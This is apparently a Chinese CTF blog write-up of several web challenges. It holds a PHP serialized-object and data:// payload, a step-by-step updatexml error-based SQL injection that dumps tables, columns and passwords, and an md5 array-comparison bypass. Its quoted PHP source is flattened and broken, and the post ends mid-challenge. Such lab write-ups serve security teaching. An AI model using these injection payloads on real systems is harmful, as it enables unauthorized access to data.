

使用php编译器phpstorm



1 ?text =data://text /plain,welcome to the zjctf&file=useless.php&password =O:4 :"Flag":1 :{s:4 :"file";s:8 :"flag.php";}







方法二 用filter链漏洞来绕过,被禁用的flag









[极客大挑战 2019]HardSQL 1 sql注入题,先试试万能密码username=1' or 1=1#爆库 username=1'or(updatexml(1,concat(0x7e,database(),0x7e),1))#&password=1



爆表 username=1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#&password=1



爆字段 username=1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#&password=1



爆值 username=1'or(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(H4rDsq1)),0x7e),1))#&password=1username=1'or(updatexml(1,concat(0x7e,(select(group_concat(right(password,25)))from(H4rDsq1)),0x7e),1))#&password=1





[MRCTF2020]Ez_bypass 1 直接给出源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 include 'flag.php' ;$flag ='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}' ;if (isset ($_GET ['gg' ])&&isset ($_GET ['id' ])) {$id =$_GET ['id' ];$gg =$_GET ['gg' ];if (md5 ($id ) === md5 ($gg ) && $id !== $gg ) {echo 'You got the first step' ;if (isset ($_POST ['passwd' ])) {$passwd =$_POST ['passwd' ];if (!is_numeric ($passwd ))if ($passwd ==1234567 )echo 'Good Job!' ;highlight_file ('flag.php' );die ('By Retr_0' );else echo "can you think twice??" ;else {echo 'You can not get it !' ;else {die ('only one way to get the flag' );else {echo "You are not a real hacker!" ;else {die ('Please input first' );

发现第五个if可以获得flagif(isset($_GET['gg'])&&isset($_GET['id']))if (md5($id) === md5($gg) && $id !== $gg)a[]=a&b[]=b?gg[]=gg&id[]=id

得到了我们需要的结果you got the first stepif(isset($_POST['passwd']))

再看第四个ifif (!is_numeric($passwd))if($passwd==1234567)





















[HCTF 2018]admin 进入页面,先查看源代码,发现源代码里有注释you are not admin

挨个查看源代码





